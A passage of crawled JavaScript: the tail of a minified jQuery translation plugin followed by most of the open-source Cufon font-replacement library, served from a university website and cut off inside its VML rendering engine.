false;if(dontCopyEvents[from_i.nodeName.toUpperCase()])return True;var events=$.data(from_i,"events");if(!events)return True;for(var type in events)for(var handler in events[type])$.event.add(to_i,type,events[type][handler],events[type][handler].data)})}});$.fn.translate=function(a,b,c){var o=$.translate._getOpt(arguments,$.fn.translate.defaults),ncto=$.extend({},$.translate._defaults,$.fn.translate.defaults,o,{complete:function(e,t){$.translate(function(){var from=$.translate.toLanguageCode(o.from);if(o.fromOriginal)e.each(function(i,el){$fly[0]=el;var data=$.translate.getData($fly,from,o);if(!data)return true;t[i]=data});var each=o.each;function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.nodes=e;o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.each.apply(this,args);each.apply(this,args)};$.translate(t,o)})},each:function(){}});if(this.nodesContainingText)return this.nodesContainingText(ncto);o.nodes=this;$.translate($.map(this,function(e){return $(e).html()||$(e).val()}),o);return this};$.fn.translate.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){function getTextNodes(root,_filter){var nodes=[],skip={SCRIPT:1,NOSCRIPT:1,STYLE:1,IFRAME:1},notType=typeof _filter,filter=notType==="string"?function(node){return!$(node).is(_filter)}:notType==="function"?_filter:null;function recurse(_,root){var i=0,children=root.childNodes,l=children.length,node;for(;i<l;i++){node=children[i];if(node.nodeType==3&&/\S/.test(node.nodeValue))nodes.push(node);else if(node.nodeType==1&&!skip[node.nodeName.toUpperCase()]&&(!filter||filter(node)))recurse(null,node)}}$.each((root.length&&!root.nodeName)?root:[root],recurse);return nodes}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function setLangAttr(e,to,o){if(!o||o.setLangAttr)$(e).attr((!o||o.setLangAttr===true)?"lang":o.setLangAttr,to)}function replace(parent,node,text,to,o){if(!o.replace)return;var isRtl=$.translate.isRtl,lang=$.data(parent,"lang");if(isRtl[to]!==isRtl[lang||o&&o.from]){var $parent=$(parent);if(isRtl[to])toggleDir($parent,"rtl");else if($parent.css("direction")==="rtl")toggleDir($parent,"ltr")}$.data(parent,"lang",to);if(text!=node.nodeValue){var newTextNode=document.createTextNode(text);parent.replaceChild(newTextNode,node);return newTextNode}return node}function setData(parent,o,src,trnsl){if(o.data){var TR="translation";if(!$.data(parent,TR))$.data(parent,TR,{});if(!$.data(parent,TR)[o.from])$.data(parent,TR)[o.from]=[];[].push.call($.data(parent,TR)[o.from],src);if(!$.data(parent,TR)[o.to])$.data(parent,TR)[o.to]=[];[].push.call($.data(parent,TR)[o.to],trnsl)}}function getData(parent,lang,that){that._childIndex=that._prevParent===parent?that._childIndex+1:0;var tr=$.data(parent,"translation");that._prevParent=parent;return tr&&tr[lang]&&tr[lang][that._childIndex]}function _each(i,textNode,t,s,from,to,o){t=t.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/&quot;/g,'"').replace(/&#39;|&apos;/g,"'");var parent=textNode.parentNode;setData(parent,o,s,t);var newTextNode=replace(parent,textNode,t,to,o);setLangAttr(parent,o.to,o);return newTextNode}$.translateTextNodes=function(root){var args=[].slice.call(arguments,0);args.shift();$.translate(function(){var o=$.translate._getOpt(args,$.translateTextNodes.defaults),each=o.each,nodes=getTextNodes(root,o.not),contents=$.map(nodes,function(n){return n.nodeValue}),from=$.translate.toLanguageCode(o.from),obj={};o.nodes=nodes;o.textNodes=true;o.trim=false;if(o.fromOriginal)$.each(nodes,function(i,textNode){var data=getData(textNode.parentNode,from,obj);if(!data)return true;contents[i]=data});function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.elements[i]=args[1]=_each.apply(this,args);each.apply(this,args)};$.translate(contents,o)})};$.translate.fn._toggleTextNodes=function(){var o=this.options,to=o.to,stop;$.each(this.elements,$.translate._bind(function(i,textNode){this.i=i;var parent=textNode.parentNode,tr=getData(parent,to,this);if(!tr)return!(stop=true);this.translation.push(tr);o.each.call(this,i,textNode,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.fn.translateTextNodes=function(a,b,c){[].unshift.call(arguments,this);$.translateTextNodes.apply(null,arguments);return this};$.translateTextNodes.defaults=$.fn.translateTextNodes.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){var defaults={tags:["select","option"],filter:$.translate.isTranslatable,label:$.translate.toNativeLanguage||function(langCode,lang){return $.translate.capitalize(lang)},includeUnknown:false};$.translate.ui=function(){var o={},str='',cs='',cl='';if(typeof arguments[0]==="string")o.tags=$.makeArray(arguments);else o=arguments[0];o=$.extend({},defaults,$.translate.ui.defaults,o);if(o.tags[2]){cs='<'+o.tags[2]+'>';cl='</'+o.tags[2]+'>'}var languages=$.translate.getLanguages(o.filter);if(!o.includeUnknown)delete languages.UNKNOWN;$.each(languages,function(l,lc){str+=('<'+o.tags[1]+" value="+lc+'>'+cs+o.label(lc,l)+cl+'</'+o.tags[1]+'>')});return $('<'+o.tags[0]+' class="jq-translate-ui">'+str+'</'+o.tags[0]+'>')};$.translate.ui.defaults=$.extend({},defaults)})(jQuery);jQuery.translate.fn.progress=function(selector,options){if(!this.i)this._pr=0;this._pr+=this.source[this.i].length;var progress=100*this._pr/(this.rawSource.length-(11*(this.i+1)));if(selector){var e=jQuery(selector);if(!this.i&&!e.hasClass("ui-progressbar"))e.progressbar(options);e.progressbar("option","value",progress)}return progress};(function($){$.translate.extend({toNativeLanguage:function(lang){return $.translate.nativeLanguages[lang]||$.translate.nativeLanguages[$.translate.toLanguageCode(lang)]},nativeLanguages:{"af":"Afrikaans","be":"Беларуская","is":"Íslenska","ga":"Gaeilge","mk":"Македонски","ms":"Bahasa Melayu","sw":"Kiswahili","cy":"Cymraeg","yi":"ייִדיש","sq":"Shqipe","ar":"العربية","bg":"Български","ca":"Català","zh":"中文","zh-CN":"简体中文","zh-TW":"繁體中文","hr":"Hrvatski","cs":"Čeština","da":"Dansk","nl":"Nederlands","en":"English","et":"Eesti","tl":"Tagalog","fi":"Suomi","fr":"Français","gl":"Galego","de":"Deutsch","el":"Ελληνικά","iw":"עברית","hi":"हिन्दी","hu":"Magyar","id":"Bahasa Indonesia","it":"Italiano","ja":"日本語","ko":"한국어","lv":"Latviešu","lt":"Lietuvių","mt":"Malti","no":"Norsk","fa":"فارسی","pl":"Polski","pt-PT":"Português","ro":"Român","ru":"Русский","sr":"Српски","sk":"Slovenský","sl":"Slovenski","es":"Español","sv":"Svenska","th":"ไทย","tr":"Türkçe","uk":"Українська","vi":"Tiếng Việt"}})})(jQuery);(function($){$.translate.extend({defer:function(){return $.translate._bind($.translate,null,arguments)},run:function(array,finished){var count=array.length;$.each(array,function(){var inst=this(),complete=inst.options.complete;inst.options.complete=function(){complete.apply(this,arguments);if(!--count)finished()}})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/cufon-yui.js
body_size: 14551
content:
/*!
 * Copyright (c) 2010 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function() {

	var api = function() {
		return api.replace.apply(null, arguments);
	};

	var DOM = api.DOM = {

		ready: (function() {

			var complete = false, readyStatus = { loaded: 1, complete: 1 };

			var queue = [], perform = function() {
				if (complete) return;
				complete = true;
				for (var fn; fn = queue.shift(); fn());
			};

			// Gecko, Opera, WebKit r26101+

			if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', perform, false);
				window.addEventListener('pageshow', perform, false); // For cached Gecko pages
			}

			// Old WebKit, Internet Explorer

			if (!window.opera && document.readyState) (function() {
				readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
			})();

			// Internet Explorer

			if (document.readyState && document.createStyleSheet) (function() {
				try {
					document.body.doScroll('left');
					perform();
				}
				catch (e) {
					setTimeout(arguments.callee, 1);
				}
			})();

			addEvent(window, 'load', perform); // Fallback

			return function(listener) {
				if (!arguments.length) perform();
				else complete ? listener() : queue.push(listener);
			};

		})(),

		root: function() {
			return document.documentElement || document.body;
		}

	};

	var CSS = api.CSS = {

		Size: function(value, base) {

			this.value = parseFloat(value);
			this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

			this.convert = function(value) {
				return value / base * this.value;
			};

			this.convertFrom = function(value) {
				return value / this.value * base;
			};

			this.toString = function() {
				return this.value + this.unit;
			};

		},

		addClass: function(el, className) {
			var current = el.className;
			el.className = current + (current && ' ') + className;
			return el;
		},

		color: cached(function(value) {
			var parsed = {};
			parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
				parsed.opacity = parseFloat($2);
				return 'rgb(' + $1 + ')';
			});
			return parsed;
		}),

		// has no direct CSS equivalent.
		// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
		fontStretch: cached(function(value) {
			if (typeof value == 'number') return value;
			if (/%$/.test(value)) return parseFloat(value) / 100;
			return {
				'ultra-condensed': 0.5,
				'extra-condensed': 0.625,
				condensed: 0.75,
				'semi-condensed': 0.875,
				'semi-expanded': 1.125,
				expanded: 1.25,
				'extra-expanded': 1.5,
				'ultra-expanded': 2
			}[value] || 1;
		}),

		getStyle: function(el) {
			var view = document.defaultView;
			if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
			if (el.currentStyle) return new Style(el.currentStyle);
			return new Style(el.style);
		},

		gradient: cached(function(value) {
			var gradient = {
				id: value,
				type: value.match(/^-([a-z]+)-gradient\(/)[1],
				stops: []
			}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
			for (var i = 0, l = colors.length, stop; i < l; ++i) {
				stop = colors[i].split('=', 2).reverse();
				gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
			}
			return gradient;
		}),

		quotedList: cached(function(value) {
			// doesn't work properly with empty quoted strings (""), but
			// it's not worth the extra code.
			var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
			while (match = re.exec(value)) list.push(match[3] || match[1]);
			return list;
		}),

		recognizesMedia: cached(function(media) {
			var el = document.createElement('style'), sheet, container, supported;
			el.type = 'text/css';
			el.media = media;
			try { // this is cached anyway
				el.appendChild(document.createTextNode('/**/'));
			} catch (e) {}
			container = elementsByTagName('head')[0];
			container.insertBefore(el, container.firstChild);
			sheet = (el.sheet || el.styleSheet);
			supported = sheet && !sheet.disabled;
			container.removeChild(el);
			return supported;
		}),

		removeClass: function(el, className) {
			var re = RegExp('(?:^|\\s+)' + className +  '(?=\\s|$)', 'g');
			el.className = el.className.replace(re, '');
			return el;
		},

		supports: function(property, value) {
			var checker = document.createElement('span').style;
			if (checker[property] === undefined) return false;
			checker[property] = value;
			return checker[property] === value;
		},

		textAlign: function(word, style, position, wordCount) {
			if (style.get('textAlign') == 'right') {
				if (position > 0) word = ' ' + word;
			}
			else if (position < wordCount - 1) word += ' ';
			return word;
		},

		textShadow: cached(function(value) {
			if (value == 'none') return null;
			var shadows = [], currentShadow = {}, result, offCount = 0;
			var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
			while (result = re.exec(value)) {
				if (result[0] == ',') {
					shadows.push(currentShadow);
					currentShadow = {};
					offCount = 0;
				}
				else if (result[1]) {
					currentShadow.color = result[1];
				}
				else {
					currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
				}
			}
			shadows.push(currentShadow);
			return shadows;
		}),

		textTransform: (function() {
			var map = {
				uppercase: function(s) {
					return s.toUpperCase();
				},
				lowercase: function(s) {
					return s.toLowerCase();
				},
				capitalize: function(s) {
					return s.replace(/(?:^|\s)./g, function($0) {
						return $0.toUpperCase();
					});
				}
			};
			return function(text, style) {
				var transform = map[style.get('textTransform')];
				return transform ? transform(text) : text;
			};
		})(),

		whiteSpace: (function() {
			var ignore = {
				inline: 1,
				'inline-block': 1,
				'run-in': 1
			};
			var wsStart = /^\s+/, wsEnd = /\s+$/;
			return function(text, style, node, previousElement, simple) {
				if (simple) return text.replace(wsStart, '').replace(wsEnd, ''); // @fixme too simple
				if (previousElement) {
					if (previousElement.nodeName.toLowerCase() == 'br') {
						text = text.replace(wsStart, '');
					}
				}
				if (ignore[style.get('display')]) return text;
				if (!node.previousSibling) text = text.replace(wsStart, '');
				if (!node.nextSibling) text = text.replace(wsEnd, '');
				return text;
			};
		})()

	};

	CSS.ready = (function() {

		// don't do anything in Safari 2 (it doesn't recognize any media type)
		var complete = !CSS.recognizesMedia('all'), hasLayout = false;

		var queue = [], perform = function() {
			complete = true;
			for (var fn; fn = queue.shift(); fn());
		};

		var links = elementsByTagName('link'), styles = elementsByTagName('style');

		function isContainerReady(el) {
			return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
		}

		function isSheetReady(sheet, media) {
			// in Opera sheet.disabled is true when it's still loading,
			// even though link.disabled is false. they stay in sync if
			// set manually.
			if (!CSS.recognizesMedia(media || 'all')) return true;
			if (!sheet || sheet.disabled) return false;
			try {
				var rules = sheet.cssRules, rule;
				if (rules) {
					// needed for Safari 3 and Chrome 1.0.
					// in standards-conforming browsers cssRules contains @-rules.
					// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
					// returns the last rule, so a for loop is the only option.
					search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
						switch (rule.type) {
							case 2: // @charset
								break;
							case 3: // @import
								if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
								break;
							default:
								// only @charset can precede @import
								break search;
						}
					}
				}
			}
			catch (e) {} // probably a style sheet from another domain
			return true;
		}

		function allStylesLoaded() {
			// Internet Explorer's style sheet model, there's no need to do anything
			if (document.createStyleSheet) return true;
			// standards-compliant browsers
			var el, i;
			for (i = 0; el = links[i]; ++i) {
				if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
			}
			for (i = 0; el = styles[i]; ++i) {
				if (!isContainerReady(el)) return false;
			}
			return true;
		}

		DOM.ready(function() {
			// getComputedStyle returns null in Gecko if used in an iframe with display: none
			if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
			if (complete || (hasLayout && allStylesLoaded())) perform();
			else setTimeout(arguments.callee, 10);
		});

		return function(listener) {
			if (complete) listener();
			else queue.push(listener);
		};

	})();

	function Font(data) {

		var face = this.face = data.face, wordSeparators = {
			'\u0020': 1,
			'\u00a0': 1,
			'\u3000': 1
		};

		this.glyphs = (function(glyphs) {
			var key, fallbacks = {
				'\u2011': '\u002d',
				'\u00ad': '\u2011'
			};
			for (key in fallbacks) {
				if (!hasOwnProperty(fallbacks, key)) continue;
				if (!glyphs[key]) glyphs[key] = glyphs[fallbacks[key]];
			}
			return glyphs;
		})(data.glyphs);

		this.w = data.w;
		this.baseSize = parseInt(face['units-per-em'], 10);

		this.family = face['font-family'].toLowerCase();
		this.weight = face['font-weight'];
		this.style = face['font-style'] || 'normal';

		this.viewBox = (function () {
			var parts = face.bbox.split(/\s+/);
			var box = {
				minX: parseInt(parts[0], 10),
				minY: parseInt(parts[1], 10),
				maxX: parseInt(parts[2], 10),
				maxY: parseInt(parts[3], 10)
			};
			box.width = box.maxX - box.minX;
			box.height = box.maxY - box.minY;
			box.toString = function() {
				return [ this.minX, this.minY, this.width, this.height ].join(' ');
			};
			return box;
		})();

		this.ascent = -parseInt(face.ascent, 10);
		this.descent = -parseInt(face.descent, 10);

		this.height = -this.ascent + this.descent;

		this.spacing = function(chars, letterSpacing, wordSpacing) {
			var glyphs = this.glyphs, glyph,
				kerning, k,
				jumps = [],
				width = 0, w,
				i = -1, j = -1, chr;
			while (chr = chars[++i]) {
				glyph = glyphs[chr] || this.missingGlyph;
				if (!glyph) continue;
				if (kerning) {
					width -= k = kerning[chr] || 0;
					jumps[j] -= k;
				}
				w = glyph.w;
				if (isNaN(w)) w = +this.w; // may have been a String in old fonts
				if (w > 0) {
					w += letterSpacing;
					if (wordSeparators[chr]) w += wordSpacing;
				}
				width += jumps[++j] = ~~w; // get rid of decimals
				kerning = glyph.k;
			}
			jumps.total = width;
			return jumps;
		};

	}

	function FontFamily() {

		var styles = {}, mapping = {
			oblique: 'italic',
			italic: 'oblique'
		};

		this.add = function(font) {
			(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
		};

		this.get = function(style, weight) {
			var weights = styles[style] || styles[mapping[style]]
				|| styles.normal || styles.italic || styles.oblique;
			if (!weights) return null;
			// we don't have to worry about "bolder" and "lighter"
			// because IE's currentStyle returns a numeric value for it,
			// and other browsers use the computed value anyway
			weight = {
				normal: 400,
				bold: 700
			}[weight] || parseInt(weight, 10);
			if (weights[weight]) return weights[weight];
			// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
			// Gecko uses x99/x01 for lighter/bolder
			var up = {
				1: 1,
				99: 0
			}[weight % 100], alts = [], min, max;
			if (up === undefined) up = weight > 400;
			if (weight == 500) weight = 400;
			for (var alt in weights) {
				if (!hasOwnProperty(weights, alt)) continue;
				alt = parseInt(alt, 10);
				if (!min || alt < min) min = alt;
				if (!max || alt > max) max = alt;
				alts.push(alt);
			}
			if (weight < min) weight = min;
			if (weight > max) weight = max;
			alts.sort(function(a, b) {
				return (up
					? (a >= weight && b >= weight) ? a < b : a > b
					: (a <= weight && b <= weight) ? a > b : a < b) ? -1 : 1;
			});
			return weights[alts[0]];
		};

	}

	function HoverHandler() {

		function contains(node, anotherNode) {
			try {
				if (node.contains) return node.contains(anotherNode);
				return node.compareDocumentPosition(anotherNode) & 16;
			}
			catch(e) {} // probably a XUL element such as a scrollbar
			return false;
		}

		function onOverOut(e) {
			var related = e.relatedTarget;
			// there might be no relatedTarget if the element is right next
			// to the window frame
			if (related && contains(this, related)) return;
			trigger(this, e.type == 'mouseover');
		}

		function onEnterLeave(e) {
			trigger(this, e.type == 'mouseenter');
		}

		function trigger(el, hoverState) {
			// A timeout is needed so that the event can actually "happen"
			// before replace is triggered. This ensures that styles are up
			// to date.
			setTimeout(function() {
				var options = sharedStorage.get(el).options;
				api.replace(el, hoverState ? merge(options, options.hover) : options, true);
			}, 10);
		}

		this.attach = function(el) {
			if (el.onmouseenter === undefined) {
				addEvent(el, 'mouseover', onOverOut);
				addEvent(el, 'mouseout', onOverOut);
			}
			else {
				addEvent(el, 'mouseenter', onEnterLeave);
				addEvent(el, 'mouseleave', onEnterLeave);
			}
		};

	}

	function ReplaceHistory() {

		var list = [], map = {};

		function filter(keys) {
			var values = [], key;
			for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
			return values;
		}

		this.add = function(key, args) {
			map[key] = list.push(args) - 1;
		};

		this.repeat = function() {
			var snapshot = arguments.length ? filter(arguments) : list, args;
			for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
		};

	}

	function Storage() {

		var map = {}, at = 0;

		function identify(el) {
			return el.cufid || (el.cufid = ++at);
		}

		this.get = function(el) {
			var id = identify(el);
			return map[id] || (map[id] = {});
		};

	}

	function Style(style) {

		var custom = {}, sizes = {};

		this.extend = function(styles) {
			for (var property in styles) {
				if (hasOwnProperty(styles, property)) custom[property] = styles[property];
			}
			return this;
		};

		this.get = function(property) {
			return custom[property] != undefined ? custom[property] : style[property];
		};

		this.getSize = function(property, base) {
			return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
		};

		this.isUsable = function() {
			return !!style;
		};

	}

	function addEvent(el, type, listener) {
		if (el.addEventListener) {
			el.addEventListener(type, listener, false);
		}
		else if (el.attachEvent) {
			el.attachEvent('on' + type, function() {
				return listener.call(el, window.event);
			});
		}
	}

	function attach(el, options) {
		var storage = sharedStorage.get(el);
		if (storage.options) return el;
		if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
			hoverHandler.attach(el);
		}
		storage.options = options;
		return el;
	}

	function cached(fun) {
		var cache = {};
		return function(key) {
			if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
			return cache[key];
		};
	}

	function getFont(el, style) {
		var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
		for (var i = 0; family = families[i]; ++i) {
			if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
		}
		return null;
	}

	function elementsByTagName(query) {
		return document.getElementsByTagName(query);
	}

	function hasOwnProperty(obj, property) {
		return obj.hasOwnProperty(property);
	}

	function merge() {
		var merged = {}, arg, key;
		for (var i = 0, l = arguments.length; arg = arguments[i], i < l; ++i) {
			for (key in arg) {
				if (hasOwnProperty(arg, key)) merged[key] = arg[key];
			}
		}
		return merged;
	}

	function process(font, text, style, options, node, el) {
		var fragment = document.createDocumentFragment(), processed;
		if (text === '') return fragment;
		var separate = options.separate;
		var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
		if (needsAligning && HAS_BROKEN_REGEXP) {
			// @todo figure out a better way to do this
			if (/^\s/.test(text)) parts.unshift('');
			if (/\s$/.test(text)) parts.push('');
		}
		for (var i = 0, l = parts.length; i < l; ++i) {
			processed = engines[options.engine](font,
				needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
				style, options, node, el, i < l - 1);
			if (processed) fragment.appendChild(processed);
		}
		return fragment;
	}

	function replaceElement(el, options) {
		var name = el.nodeName.toLowerCase();
		if (options.ignore[name]) return;
		if (options.ignoreClass && options.ignoreClass.test(el.className)) return;
		if (options.onBeforeReplace) options.onBeforeReplace(el, options);
		var replace = !options.textless[name], simple = (options.trim === 'simple');
		var style = CSS.getStyle(attach(el, options)).extend(options);
		// may cause issues if the element contains other elements
		// with larger fontSize, however such cases are rare and can
		// be fixed by using a more specific selector
		if (parseFloat(style.get('fontSize')) === 0) return;
		var font = getFont(el, style), node, type, next, anchor, text, lastElement;
		var isShy = options.softHyphens, anyShy = false, pos, shy, reShy = /\u00ad/g;
		var modifyText = options.modifyText;
		if (!font) return;
		for (node = el.firstChild; node; node = next) {
			type = node.nodeType;
			next = node.nextSibling;
			if (replace && type == 3) {
				if (isShy && el.nodeName.toLowerCase() != TAG_SHY) {
					pos = node.data.indexOf('\u00ad');
					if (pos >= 0) {
						node.splitText(pos);
						next = node.nextSibling;
						next.deleteData(0, 1);
						shy = document.createElement(TAG_SHY);
						shy.appendChild(document.createTextNode('\u00ad'));
						el.insertBefore(shy, next);
						next = shy;
						anyShy = true;
					}
				}
				// Node.normalize() is broken in IE 6, 7, 8
				if (anchor) {
					anchor.appendData(node.data);
					el.removeChild(node);
				}
				else anchor = node;
				if (next) continue;
			}
			if (anchor) {
				text = anchor.data;
				if (!isShy) text = text.replace(reShy, '');
				text = CSS.whiteSpace(text, style, anchor, lastElement, simple);
				// modify text only on the first replace
				if (modifyText) text = modifyText(text, anchor, el, options);
				el.replaceChild(process(font, text, style, options, node, el), anchor);
				anchor = null;
			}
			if (type == 1) {
				if (node.firstChild) {
					if (node.nodeName.toLowerCase() == 'cufon') {
						engines[options.engine](font, null, style, options, node, el);
					}
					else arguments.callee(node, options);
				}
				lastElement = node;
			}
		}
		if (isShy && anyShy) {
			updateShy(el);
			if (!trackingShy) addEvent(window, 'resize', updateShyOnResize);
			trackingShy = true;
		}
		if (options.onAfterReplace) options.onAfterReplace(el, options);
	}

	function updateShy(context) {
		var shys, shy, parent, glue, newGlue, next, prev, i;
		shys = context.getElementsByTagName(TAG_SHY);
		// unfortunately there doesn't seem to be any easy
		// way to avoid having to loop through the shys twice.
		for (i = 0; shy = shys[i]; ++i) {
			shy.className = C_SHY_DISABLED;
			glue = parent = shy.parentNode;
			if (glue.nodeName.toLowerCase() != TAG_GLUE) {
				newGlue = document.createElement(TAG_GLUE);
				newGlue.appendChild(shy.previousSibling);
				parent.insertBefore(newGlue, shy);
				newGlue.appendChild(shy);
			}
			else {
				// get rid of double glue (edge case fix)
				glue = glue.parentNode;
				if (glue.nodeName.toLowerCase() == TAG_GLUE) {
					parent = glue.parentNode;
					while (glue.firstChild) {
						parent.insertBefore(glue.firstChild, glue);
					}
					parent.removeChild(glue);
				}
			}
		}
		for (i = 0; shy = shys[i]; ++i) {
			shy.className = '';
			glue = shy.parentNode;
			parent = glue.parentNode;
			next = glue.nextSibling || parent.nextSibling;
			// make sure we're comparing same types
			prev = (next.nodeName.toLowerCase() == TAG_GLUE) ? glue : shy.previousSibling;
			if (prev.offsetTop >= next.offsetTop) {
				shy.className = C_SHY_DISABLED;
				if (prev.offsetTop < next.offsetTop) {
					// we have an annoying edge case, double the glue
					newGlue = document.createElement(TAG_GLUE);
					parent.insertBefore(newGlue, glue);
					newGlue.appendChild(glue);
					newGlue.appendChild(next);
				}
			}
		}
	}

	function updateShyOnResize() {
		if (ignoreResize) return; // needed for IE
		CSS.addClass(DOM.root(), C_VIEWPORT_RESIZING);
		clearTimeout(shyTimer);
		shyTimer = setTimeout(function() {
			ignoreResize = true;
			CSS.removeClass(DOM.root(), C_VIEWPORT_RESIZING);
			updateShy(document);
			ignoreResize = false;
		}, 100);
	}

	var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;
	var TAG_GLUE = 'cufonglue';
	var TAG_SHY = 'cufonshy';
	var C_SHY_DISABLED = 'cufon-shy-disabled';
	var C_VIEWPORT_RESIZING = 'cufon-viewport-resizing';

	var sharedStorage = new Storage();
	var hoverHandler = new HoverHandler();
	var replaceHistory = new ReplaceHistory();
	var initialized = false;
	var trackingShy = false;
	var shyTimer;
	var ignoreResize = false;

	var engines = {}, fonts = {}, defaultOptions = {
		autoDetect: false,
		engine: null,
		//fontScale: 1,
		//fontScaling: false,
		forceHitArea: false,
		hover: false,
		hoverables: {
			a: true
		},
		ignore: {
			applet: 1,
			canvas: 1,
			col: 1,
			colgroup: 1,
			head: 1,
			iframe: 1,
			map: 1,
			noscript: 1,
			optgroup: 1,
			option: 1,
			script: 1,
			select: 1,
			style: 1,
			textarea: 1,
			title: 1,
			pre: 1
		},
		ignoreClass: null,
		modifyText: null,
		onAfterReplace: null,
		onBeforeReplace: null,
		printable: true,
		//rotation: 0,
		//selectable: false,
		selector: (
				window.Sizzle
			||	(window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
			||	(window.dojo && dojo.query)
			||	(window.glow && glow.dom && glow.dom.get)
			||	(window.Ext && Ext.query)
			||	(window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query)
			||	(window.$$ && function(query) { return $$(query); })
			||	(window.$ && function(query) { return $(query); })
			||	(document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
			||	elementsByTagName
		),
		separate: 'words', // 'none' and 'characters' are also accepted
		softHyphens: true,
		textless: {
			dl: 1,
			html: 1,
			ol: 1,
			table: 1,
			tbody: 1,
			thead: 1,
			tfoot: 1,
			tr: 1,
			ul: 1
		},
		textShadow: 'none',
		trim: 'advanced'
	};

	var separators = {
		// The first pattern may cause unicode characters above
		// code point 255 to be removed in Safari 3.0. Luckily enough
		// Safari 3.0 does not include non-breaking spaces in \s, so
		// we can just use a simple alternative pattern.
		words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
		characters: '',
		none: /^/
	};

	api.now = function() {
		DOM.ready();
		return api;
	};

	api.refresh = function() {
		replaceHistory.repeat.apply(replaceHistory, arguments);
		return api;
	};

	api.registerEngine = function(id, engine) {
		if (!engine) return api;
		engines[id] = engine;
		return api.set('engine', id);
	};

	api.registerFont = function(data) {
		if (!data) return api;
		var font = new Font(data), family = font.family;
		if (!fonts[family]) fonts[family] = new FontFamily();
		fonts[family].add(font);
		return api.set('fontFamily', '"' + family + '"');
	};

	api.replace = function(elements, options, ignoreHistory) {
		options = merge(defaultOptions, options);
		if (!options.engine) return api; // there's no browser support so we'll just stop here
		if (!initialized) {
			CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
			CSS.ready(function() {
				// fires before any replace() calls, but it doesn't really matter
				CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
			});
			initialized = true;
		}
		if (options.hover) options.forceHitArea = true;
		if (options.autoDetect) delete options.fontFamily;
		if (typeof options.ignoreClass == 'string') {
			options.ignoreClass = new RegExp('(?:^|\\s)(?:' + options.ignoreClass.replace(/\s+/, '|') + ')(?:\\s|$)');
		}
		if (typeof options.textShadow == 'string') {
			options.textShadow = CSS.textShadow(options.textShadow);
		}
		if (typeof options.color == 'string' && /^-/.test(options.color)) {
			options.textGradient = CSS.gradient(options.color);
		}
		else delete options.textGradient;
		if (!ignoreHistory) replaceHistory.add(elements, arguments);
		if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
		CSS.ready(function() {
			for (var i = 0, l = elements.length; i < l; ++i) {
				var el = elements[i];
				if (typeof el == 'string') api.replace(options.selector(el), options, true);
				else replaceElement(el, options);
			}
		});
		return api;
	};

	api.set = function(option, value) {
		defaultOptions[option] = value;
		return api;
	};

	return api;

})();

Cufon.registerEngine('vml', (function() {

	var ns = document.namespaces;
	if (!ns) return;
	ns.add('cvml', 'urn:schemas-microsoft-com:vml');
	ns = null;

	var check = document.createElement('cvml:shape');
	check.style.behavior = 'url(#default#VML)';
	if (!check.coordsize) return; // VML isn't supported
	check = null;

	var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

	document.write(('<style type="text/css">' +
		'cufoncanvas{text-indent:0;}' +
		'@media screen{' +
